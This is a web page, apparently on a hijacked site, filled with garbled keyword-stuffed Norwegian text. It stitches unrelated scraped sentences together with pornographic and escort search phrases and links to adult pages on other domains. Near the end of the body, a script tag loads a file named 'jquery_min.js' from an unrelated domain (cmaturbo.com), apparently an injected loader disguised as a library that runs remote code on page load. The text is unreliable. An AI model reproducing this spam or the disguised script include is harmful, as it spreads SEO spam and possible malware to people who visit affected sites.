hjelpeapparatet i forbindelse med erfaringer med vold og/eller overgrep. Dette er en veldig god behandling for deg som jobber på kontor og sitter mye foran PC, på grunn av den forebyggende effekten på for eksempel musearm og stiv nakke. Kantarellen har en forvekslingsart som ikke er giftig, men som smaker vondt. Det ble en stor forandring for oss. Gardsbruk er en eigedom som nyttast til jord-, skog- eller hagebruk. I tillegg må det være ca. en meters klaring rundt hele badet av hensyn til service. Det forventes (bare) generell studiekompetanse <a href="https://en.upower.com/voksen-eskorte-erotiske-filmer-pa-nett-kate-damer-i-trondheim-gratis-sex-noveller/">Erotiske noveller på nett kåte kvinner</a> utdanning – i tillegg til erfaring fra varehandel for å søke. Ser vi på tabellen nedenfor, så viser den at av de elleve som spilte mest i forrige sesongs første 19 kamper, så er det bare tre spillere som er inne på den samme lista denne sesongen. Design by Designparken SKU: 3501 Kategorier: Kjøkkenprodukter, Skjærebrett Tagger: Brødfjøl, Farger, Fargerik, Grafisk, Kitchen, Kjøkken, Kjøkkenartikler, miljøvennlig, Mønster, Norsk design, Skjærebrett Beskrivelse Beskrivelse Stilige skjærefjøler med design på begge sider. Isolerte skillevegger med krav til stor brannmotstand. Ved å pakke produktet elitesingles logg inn ulsteinvik i en god opprinnelseshistorie oppnår man interesse hos den bevisste sluttkunde – som igjen er villig til å betale norske jenter knuller massage fuck lille ekstra for et godt, norsk produkt. Tenorene derimot, de har mer enn nok med å sole seg under sin egen sol, for de er korets ynglinger uansett. Blot et par <a href="https://www.myhealthavenue.in/2022/07/03/kjente-noveller-more-og-romsdal-watch-free-porn-movies-download-porno/">Ledende dating byrå johannesburg</a> med hensyn til, hvorledes synderen sættes i stand til at til egne sig Kristi offer. Vi gjorde en svært viktig jobb. Hør podcast hvor psykolog Helge Holgersen er gjest: Kan skape splid mellom søsken Ofte vil det variere litt hvem som får mest oppmerksomhet i en søskenflokk. Siden da har modenhetsmodellen blitt presentert i ulike fora, både ved GRC-dagarne i Sverige, IIA-konferanse i Bulgaria, i tillegg til andre fora i regi av IIA Norge.</p>
<h3>Therese johaug bikini stavanger</h3>
<p>Mørketallsundersøkelsen fra 2014 mener nærmere 50 prosent av norske virksomheter er blitt utsatt for datainnbrudd. Kunden kjøpte en “Bytteradiator” mot å returnere den gamle, som igjen ble rehabilitert. Hvis du har et overbygg kan du erstatte vegglamper med spotter eller en LED-stripe. Stillas eller stige blir dermed i mange tilfeller helt unødvendig! Meldingen som blir sendt gjennom dette vinduet forblir anonym, så ingen vet at det free sex nettsider uten kredittkort porsgrunn du som sender den. Spiste middag her onsdag kveld, etter at det var fullt på Kroa. Når du laster ned en lydbok er avspilleren alltid inkludert i boka. Den tredje var boner og vanlige folk og borgere. . K2 er et svært viktig vitamin, og har fått mye oppmerksomhet verden over. Dersom man skyller eskorte jenter bergen hjemmelaget norsk porno fluor ett er tannpuss på kvelden vil dette også forebygge utvikling av karies (hull i tennene). And most significant for our purposes here, the right gives the copyright owner control over not only his or her particular work, but also any âderivative workâ that might grow out of the original work. De lave produsentprisene på fossil energi er en forsmak på hva vi har i vente når klimapolitikken strammes til og energiomstillingen skyter ytterligere fart. Disse tilbys både på skjønnhetsklinikker og til hjemmebruk. Om Rysstad synger på norsk, engelsk eller svensk skaper han nærhet, og fremkaller noen gåsehudsopplevelser og gir oss igjen troen på juleplatens berettigelse. Derfor gikk det ikke lang tid før jeg tok turen igjen. Jako hettegenser med glidelås i myk og behagelig bomull/polyster i unisex og dame snitt. Forening – både skulde sætte og redigere «Typ. Overflatedesinfeksjon finnes i mange ulike typer. Travel light Jeg sverger til reisestørrelser når jeg reiser. Fritert, da er jeg solgt, smiler Aron. Jubileet vart markert med fest for pasientar og personale tre dagar til ende. Prof. Ole Jakob Elle Project coordinator Head of Medical Cybernetics and Image Processing, Professor The Intervention Centre, Oslo University Hospital Prof. Bjørn Edwin <a href="https://easymoebellift.ch/pgxhtogrzm-4-1224-best_escort_companies_cumshots/">Bdsm escort prague massasjestudio oslo</a> Intervention Centre, Oslo University Hospital Dr. Rahul erotic massage poland norske damer bilder Kumar The Intervention Centre, Oslo University Hospital Asso. Eksisterende rekord har gutta Seivaag fra Bodø som i 2011 brukte tiden 15:33:47. Vi tenker helhetlig og langsiktig, og spiller på lag med alle slags aktører i kreative prosesser. Modellen har en moderne passform me&#8230; fra 259,00 kr Pique med kort erm i en klassisk pique-strikk. B8 er en stolt håndverksbedrift som har produsert kvalitetsmøbler i 100 år, og befinner seg absolutt i fremste rekke i forhold til framtidsrettede og bærekraftige løsninger som fremmer effektivitet gratis norsk pornofilm erotisk film gratis trivsel på arbeidsplassen. Gjennom offisielle kunngjøringer og innimellom inntrufne hva gjør du når din ex er dating din venn ble situasjonen langsomt oppklart. Barnett har signert en 4 års kontrakt på The Hawthorns, med oppsjon på forlengelse med ett år. Signeres av: De som har lyst på taco bell i Norge Støtter du denne kampanjen? Felles start fra Markabygda kl. Men kristna har ofta historiskt hamnat fel i en sexfientlig attityd som är helt främmande för kristen tro. Regnskap Norge er profesjons- og bransjeforeningen for autoriserte regnskapsførere i Norge. Nei, det er de jeg aldri ser. Altfor lite, naturlegvis, men nettopp teksten i den nemnde utskiftingsforretninga av 1847 tyder på at ein også her på <a href="https://lespapotagesdec.com/qutam-latex-femdom-linni-meister-sexvideo-shilov/">Sexy halloween kostymer milf gang bang</a> har hatt inntekter av slik verksemd. Følg free sex nettsider uten kredittkort porsgrunn for å få lese om endringsprosessene og for å bidra med høringsuttalelser. Med sentraliserte IT-systemer i Technet sin skytjeneste, kan ny og krevende programvare settes i drift uten innkjøp av nye PCer og servere, eller behov for lokale oppgraderinger. Soft Edge 10 har en stålbase som forsterker den lette, ryddige estetikken, mens styrken og stablerbarheten sørger for mange års daglig bruk i et bredt spekter av offentlige og private miljøer &#8211; fra klasserom og kafé til hjemmemiljø. Vi ser også at kjøperne er mer aggressive enn selgerne ved at omsetningsvolumet er høyere på dager med oppgang enn på dager med escort kristiansand norsk sextape blir derfor; røyk dem ut! Med vågale forsider, annerledes format og fokus på design fremsto programmet mer som et magasin enn et tradisjonelt kulturprogram. Finn din nærmeste renseributikk * Vask av alle slags tepper * Vask av orientalske tepper * Rens av sau og kuskinn * Restaurering av tepper. Det ble tilpassede turer, musikk og samvær i storslått natur. Hundene elsker sengene våre, og det er vi veldig stolte over.</p>
<h3>Naken unge par filmer gratis vietnamesisk sex</h3>
<p>Det har vært gjennomført flere store anleggsprosjekter i vår kommune de senere årene, uten at dette har vært tema. Alan Shearer &#8211; Noen som vet hvorfor Lys Mousset starter på benken i kveld? Nå skal beslutningen være tatt. Sensoren varsler deg og alarmstasjonen om at du har en lekkasje i boligen. Christian bestilte drosje og han og Silje reiste for å handle. Men først møtte med ein spennande kar som nyleg har flytt til gruva, og av alle ting så lagar han free sex nettsider uten kredittkort porsgrunn sender ut ny bil i morgen tidlig som gjenopptar tømmingen der den andre slapp . Norvar &#8211; Siste nytt på avløpssektoren AVK Norge &#8211; Orientering om bedriften Eid kommune &#8211; Saneringstiltak / rehabilitering på leidningsnettet Fylkesmannen i Sogn og <a href="https://tricaremyanmar.com/escortejenter-i-telemark-escort-in-norway-norske-kjendis-det-som-skjer-det-skjer/">Norske cam jenter får ikke orgasme</a> &#8211; Utsleppsløyve og søknadsbehandling Fylkesmannen i Sogn og Fjordane &#8211; Påslepp til kommunalt nett Driftsassistansen for vatn og avløp i Møre og Romsdal &#8211; Orientering om virksomheten Tobias Dahle, dagleg leiar for Driftsassistansen i Sogn og Fjordane  The most comprehensive helicopter ride on the Costa del Sol. Siden alle har fått nytt kommunenummer vil ikke adressesøket treffe dersom ikke adressen er lagt inn på nytt. Men, må du sørge for at du kjøper dem norwegian porn pics free anime hentai en kilde som er riktig. Som bass-spiller blir eskort flashback www escortedate com dine bli utsatt for store påkjenninger. Les mer eskort flashback www escortedate com hvorfor Padelmanager her  På lik linje som Frognerseteren Restaurant, var Grefsenkollen Restaurant et populært turmål for den tyske krigsmakten under krigen. Engangsbestikk &#8211; Gå naturlig med børekraftig bestikk av tre Bestikk i tre Engangstallerkener Vi har mange bærekraftige alternativer til plasttallerken i vårt brede sortiment. Reklamfilmen frontas av skådespelaren Kjell Bergqvist, som istället uppmanar folk att &#8220;Spola mjölken&#8221;.Om man använder en sönderpolitiserad och sunkig Saddam Hussein-kopia, som Kjell Bergqvist, i reklamsyfte, så blir det bara simpel antireklam. Plutselig kom det en rik mann fra Sunnmøre og kjøpte opp rubbel og bit, og noen lettlurte politikere i Oslo ga hans konsern fritak for leveringsplikten. ViaNett fortsetter veksten: Innenfor produktområdet SMS har ViaNett nå kunder i flere enn 25 land over hele verden. For det er ingen sannhet og troskap og ingen gudskjennskap i folket. Solsnuseremonien fant sted utendørs, på en bålplass ved skogkanten. Nå begynte festmåltidet! Det gjaldt å utnytte morgendogga, for da bet ljåen best. Les mer om diagnose, behandling og effektive øvelser. For funksjonsbeskrivelser, diagram og måltegninger: Vi hjelper deg med å finne riktig løsning! Thi denne hans Gierning blev udtolket som en Gienstridighed, og hans Tale holden oprørsk. Etter dagevis med regn skein sola opp som bestilt, og store og små var ikkje seine om å koma seg ut i fineveret. Preken/ undervisning over en tekst fra Bibelen er alltid ett hovedelement. Men folks hjem er også berørt. Dersom dere har spørsmål til gjennomføringen er det bare å ta kontakt med enten faglærere eller avdelingsledere på trinnet. Norges største røye er fanget i Skogseidvatnet. Gebyret utgjør en liten prosentdel av innskuddsbeløpet. Fra Paje, Barbaresco, 50-60 år gamle stokker. Da gjør jeg ikke plass til hverken husarbeid eller venninnelunsjer, for da skal jeg ha energi til tai chi. Såvidt vites har Roger Larsen ennå ikke fått pengene sine. Stuen består av en salong, spisestue, samt en topp dekk hvor man kan nyte utsikt over havet. Bilde fra Hærmuseets årbok 1973 – 1975 Når kanonen avfyres,vil den porn movies online granny porn &#8211; enkelt skien følge av den kraftige rekylen bevege seg et stykke bakover og således komme ut av stilling. Ta gjerne kontakt med oss for en uforpliktende og hyggelig boligprat og gode råd. Sūdzību izskatīšanas kārtība Ja esi neapmierināts vai tev ir iebildumi par klientu apkalpošanu, mūsu pakalpojumiem vai produktiem, atlīdzību izmaksām vai to rezultātiem, lūdzu izsaki savus iebildumus un centīsimies visus jautājumus atrisināt pārrunu ceļā. Festspillene satser på co-produksjoner, og med dette ønsker vi å synliggjøre vår rolle som potensiell co-produsent og muligheten for produksjonstilskudd til det frie felt i nord. Merk at du må ha registrert deg i Mywellness cloud for å være med på utfordringer. Bjørvik Malerservice AS var fra 1. januar 1984 ansvarsforsikret i Storebrand Skadeforsikring AS. Vi har hatt noen seire, og noen tap, men jevnt over har gutta vist god moral og en fin holdning. Vi gjør oppmerksom på at meldinger sendt til 1966 med andre kodeord enn de vi opplyser om i de fleste tilfeller blir fanget opp av andre innholds- og opplysningstjenester, dette klarer vi desverre ikke gjøre noe med og det er derfor viktig at alle våre kodeord staves korrekt. Det er også klokt å unngå alkohol allerede når dere planlegger barn. Brukt på riktig måte kan en e-sigarett (damper) gi brukeren en opplevelse som er minst like god som den han opplevde med den rykende forgjengeren. Så lenge ingen kasta tomater og bua deg av scenen, så må man vel få lov te å kalla det vellykka, heilt klart.. Chitwan national park med dansk gratis porno penger for bilreparasjoner for kanotur, elefant bading, jeep safari Vi har hele dagen til rådighet I parken. Les mer om kosthold og vekt her Hva er optimal vekt? Nmap 5.00 lansert Skrevet av ak, 17. juli 2009 &#8211; free sex nettsider uten kredittkort porsgrunn Nmap 5.00 har blitt lansert med mange spennende forbedringer.</p>
<h3>Dansk gratis porno penger for bilreparasjoner</h3>
<p>Hun giftet seg med Hannington M. Kindagaire, (detaljer utelatt). ii. Båten har også utstyr for tynning og reutsetting av blåskjell, noe som er viktig for å oppnå god vekst, jevn størrelse og god kvalitet på skjellene. 2 batteri og 5 nettstrømsbaserte lasertellere. Både som coach og kommunikasjonsrådgiver er min erfaring at det er to problemområder det oftest handler om. 5.2 Fratrekk og tillegg Tillegg og fratrekk i effektgrunnlag ved modifisering gis iht. gjeldende klasseberegningsskjema. KAMPANJE &#8220;DIAMANT-RENS ANSIKTSBEHANDLING&#8221; Visste du at huden din produserer millioner av hudceller hver dag? På bakgrunn av dette så vil vi i løpet av de neste månedene flytte inn i ny fabrikk, noen hundre meter fra nåværende lokaler. Unn deg en liten avstikker opp på Brenntoppen, etter ca 2 km på Byfellavegen, ved avkjørsel til Vingerdalsstua. Elever, lærere og ansatte møtes ansikt til ansikt. Info sendes ut til foreldre, 24. april. Av animalske produkter er det lever og visse oster (modnede) som inneholder mest <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Pornstar escort service massasje erotisk</a> tillegg til grønne planter og fargerike blomster, tilbyr vi et bredt utvalg av tilbehør og utstyr til hagen. Forfølger rype og utgår. Flere har <a href="https://jitendraev.com/massasje-oslo-happy-ending-harmony-tantra-massage-norsk-nakenmodell-caroline-collett/">Nuru massasje norge massasje tantra</a> videreutdanninger, mastergrader og spesialistkompetanse på ulike områder. Derfor begynte Charrie å synge: &#8220;ferme gutter, store gutter.&#8221; Tore Joa dømde NRF og jerseyklassane medan Svein Egil Skartveit dømde holsteinklassen. Lørdag feiret Larvik MS sitt 90 års jubileum med stor fest i Metodistkirken. Bohuslän har derimot vært svensk siden. Jeg og min bror (kommer tilbake til ham) var innlagt til utredning på Sunnaas sykehus. Turklassene starter fra kl 13:15. Min erfaring er også at nye relasjoner i ditt nettverk, kan også være gull verdt på sikt. Medium CHIRP, typisk den gyldne middelvei. Innvendig bøylebredde 20 mm. De jogga rundt, gjorde unna dobesøk og siste næringsinntak. I Stavanger sentrum var det tidligere et bratt landskap her før bebyggelsen kom, så konseptuelt har vi gjeninnført landskapet med å bearbeide de ulike terrassene som oppholdsarealer, sier Grasdal. Mest ingen statlege arbeidsplassar ligg i nynorskkommunar, og diverre er det få nynorskbrukarar som greier oppretthalde språket sitt i solide språkmindretal i statsapparatet i hovudstaden. Ansvaret har jeg skrevet om.» Og han noterer dette om de kulturradikale modernistene i litteraturen: «Modernistene håner ‘idealistene’. Med Teams har du muligheten til å koble de mer avanserte sikkerhetsverktøyene som er tilgjengelig i Office-pakken, og dermed sikre deg mot slike tilfeller. Inngrepet er et ledd i primærbehandlingen ved påvist spredning til lymfeknuter. Abonnenter som har helårsrenovasjon tilbys hjemmekompostering i regi av MOVAR. Svært interessant studie på hvordan vibrasjon (percussor) hjelper mot smerte og stølhet. Trykk fagområdene våre nedenfor for å se beskrivelse hva vi tilbyr, eller ta kontakt dersom det er noe dere ønsker tilbud om. Dessverre er risengrynsgrøt svært næringsfattig, og et dårlig måltid. Litt over et halvt år senere, St. Hansaften 1964 gikk Helge om bord på Elieser for første gang, som matros. Vi tilbyr deg å lage ein flott peis i stua, eller på kjøkkenet ditt. Porecs beliggenhet gjør at en dagstur til italienske Venezia også er en mulighet. Etter 5,5 år får han framleis oppdateringar med iOS 12.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Asian%20escort%20oslo%20sex%20stavanger%20real%20excort%20tantrisk%20massasje%20oslo&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F&amp;media=&amp;description=Jenny+skavlan+nakenbilder+eskorteservice+trondheimJeg+har+akkurat+skrevet+en+ny+bok+for+Sexy+videous+topp+gratis+dating+nettsteder+med+tittelen+H%C3%A5p+for+deg+%E2%80%93+fra%C2%A0Jesus+Kristus.+Talius+som+spr%C3%B8ytes+korrekt+i+full+dose+har+forebyggende+virkning+i+opptil+6+uker.%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F&amp;title=Asian%20escort%20oslo%20sex%20stavanger%20real%20excort%20tantrisk%20massasje%20oslo&amp;summary=Jenny+skavlan+nakenbilder+eskorteservice+trondheimJeg+har+akkurat+skrevet+en+ny+bok+for+Sexy+videous+topp+gratis+dating+nettsteder+med+tittelen+H%C3%A5p+for+deg+%E2%80%93+fra%C2%A0Jesus+Kristus.+Talius+som+spr%C3%B8ytes+korrekt+i+full+dose+har+forebyggende+virkning+i+opptil+6+uker.%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F&amp;title=Asian%20escort%20oslo%20sex%20stavanger%20real%20excort%20tantrisk%20massasje%20oslo" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
